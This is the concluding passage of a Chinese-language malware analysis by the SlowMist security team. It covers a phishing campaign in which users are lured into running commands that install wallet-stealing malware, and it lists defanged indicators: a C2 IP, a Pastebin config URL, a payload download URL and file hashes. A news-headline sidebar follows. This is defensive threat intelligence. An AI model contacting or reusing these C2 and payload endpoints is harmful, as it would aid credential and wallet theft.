

从 VirusTotal 沙箱的分析结果来看,该恶意程序先通过 Pastebin 获得 C2 配置,再和 IP 地址 217[.]12[.]204[.]47[:]9000/443 建立通信,可能会上传窃取的敏感数据或接收恶意指令。



访问 https[:]//pastebin[.]com/raw/rzARed3W 返回恶意 IP 地址信息。

在 VirusTotal 平台中,该 IP 和 URL 都已经被标记为恶意地址,且 IP 地址显示为希腊。

(https://www.virustotal.com/gui/ip-address/217.12.204.47)

(https://www.virustotal.com/gui/url/225eceb2f02ba20308d77ac250e85e43fa927b4d51edb5aa3290679fe17ee72d)

总结

需要注意的是,这类钓鱼网站的攻击往往结合社会工程学手段来实现 —— 通过诱导用户执行某些恶意命令,达成下载恶意软件的目的。用户在毫无防备的情况下执行此类命令,可能导致钱包私钥等敏感信息被盗取。

慢雾安全团队在此建议开发者与用户提高对陌生命令的警惕性,若确实需要进行运行调试,务必在独立且无敏感数据的设备环境中操作。

IoCs

IPs

217[.]12[.]204[.]47

SHA256

-

4361fc3a2b6734e5eb0db791b860df370883f420c10c025cfccc00ea7b04e550 —— aTu.lim

-

cfa07032f15a05bc3b3afd4d68059e31e67642ac90062f3584257af1ad730039 —— trntl.exe

-

60475c4304fd87aa1b8129bc278f652b5d3992dd1c7c62138c1475248d69c8e4 —— command.js

Urls

-

https[:]//pastebin[.]com:443/raw/rzARed3W

-

217[.]12[.]204[.]47:443

-

217[.]12[.]204[.]47:9000

-

http[:]//217[.]12[.]204[.]47:9000/wbinjget?q=1C9598DEF70B891C69F5368C134A46A9

-

http[:]//electri[.]billregulator[.]com/aTu.lim

比推快讯

更多 >>- CryptoQuant:比特币反弹是暂时的,并不是新一轮牛市的开始

- Solv Protocol遭攻击,比特币收益金库损失270万美元

- 市场消息:美国考虑制定规则,为寻求美国AI芯片的国家设立四个等级

- 美元指数上涨 0.56%,收于 99.316

- 美股收盘,道指跌 1.6%,哔哩哔哩跌 7%

- CoinbaseCEO及其他高管遭股东起诉,指控披露不实及合规失职

- 美国法官冻结BlockFills资产,涉70枚比特币纠纷

- Kraken推出名为xChange的统一执行层,用于xStocks代币化股票

- 鲍曼:看到更多劳动市场稳定的迹象

- OpenAI推出GPT-5.4,称之为最具事实性和最高效的模型

- 伊朗军方称使用无人机击中美军“林肯”号航母

- 数据:3922.65 万枚 POL 从匿名地址转入 Kraken,价值约 392.58 万美元

- 美国拟将AI芯片出口管制扩展至全球,英伟达、AMD等公司出口需获许可

- 美国十二个州预计将提起诉讼,以阻止特朗普政府最新出台的全球性关税

- 市场消息:美国起草规则,要求全球范围内AI芯片出口需持有许可证

- 伊朗外长:并未要求停火,已准备好应对美国地面入侵

- 特朗普:需亲自参与伊朗接班安排,不接受哈梅内伊儿子接任最高领袖

- 伊媒:伊朗对美国和以色列目标发起广泛打击

- 伊朗驻联合国代表团:所谓伊朗封锁霍尔木兹海峡的说法毫无根据

- 欧洲股市周四收盘普跌,德国 DAX30 指数跌 1.72%

- 伊朗最高国家安全委员会秘书:已作好准备应对美国地面行动

- Mantle 生态稳定币市值在 30 天内增长超 75%,目前稳定币市值约 8.7 亿美金

- 特朗普证实伊朗最高领袖哈梅内伊的儿子极有可能成为接班人

- 以军称对伊朗首都德黑兰发动新一轮空袭

- 分析:比特币从 7.4 万美元回落后面临“关键时刻”,买盘稳健但短期下行风险仍存

- 数据:ETH 当前全网 8 小时平均资金费率为 -0%

- 俄罗斯拟推出稳定币法案,称其具有巨大潜力

- 数据:今日加密货币市值前 100 代币涨跌

- 美元指数 DXY 日内涨超 0.5%,现报 99.31

- 美国国税局拟允许 Coinbase 等加密交易所以电子方式提交税务表单

- 观点:以太坊近期回调更像“价值重置”,清算潮过后基本面依旧稳固

- Polygon 推出 AI 代理链上工具包 Polygon Agent CLI

- 涉美国政府 4000 万美元加密资产失窃案嫌疑人 John Daghita 已被 FBI 逮捕

- 涉嫌窃取美国法警局 4600 万美元加密资产,政府承包商之子被 FBI 逮捕

- Web3 基金会战略调整:将移交 Polkadot 治理支持、Polkadot Wiki 等项目

- 美联储“唯一降息”预期推升美元走强,铝业断供加剧通胀压力

- 美国劳动力市场保持稳定,市场静待周五非农

- 数据:161.81 万枚 LINK 从 Flowdesk 转入 Binance,价值约 1516 万美元

- 麻吉加仓 25 倍以太坊多单,浮盈已超 25 万美元

- 特朗普:不惜一切代价推动《拯救美国法案》

- 美股开盘,道指跌 0.74%,热门中概股普跌

- 美股开盘加密板块涨跌不一,Bit Digital 下跌 2.42%

- 数据:241.34 枚 BTC 从匿名地址转出,价值约 1750 万美元

- 今日美国比特币 ETF 净流入 5187 枚 BTC,以太坊 ETF 净流入 43282 枚 ETH

- 数据:某新建地址将 1,000 万枚 OPN 转入币安,价值 428 万美元

- CleanSpark:2 月挖矿产出 568 枚 BTC,总持仓量达 13,363 枚

- 知情人士:阿里、字节和腾讯正转向国内芯片制造商,以缓解芯片短缺

- 美债收益率全线走高,市场预期降息次数减少

- CoinShares:比特币下跌未能动摇机构投资者信心

- 名义价值总计 26.8 亿美元的比特币和以太坊期权将于 3 月 6 日到期

比推专栏

更多 >>- There is no new boss YET

- New situation and new games|0305 Asian

- B52 Were on the way to Iran|0304 Middle East

- 开放独角兽门票:从 Robinhood 到 MSX,一场 Pre-IPO 的链上平权实验

- Big player's 『Trigger moment』|0227Europe

- 简街有没有「操纵」BTC?拆解 AP 制度,读懂 ETF 申赎机制背后的定价权博弈

- Happy new year【Horse success】|0213Asian

- Was it finished?|0206 Asian

- 围猎以太坊多头:「巨鲸」们暴亏 70 亿美元,正被集体围观

- Challenge,risk And chances|0130 Asian

比推 APP

比推 APP